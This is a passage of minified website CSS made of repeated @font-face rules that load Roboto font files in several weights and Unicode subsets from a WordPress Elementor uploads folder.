");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,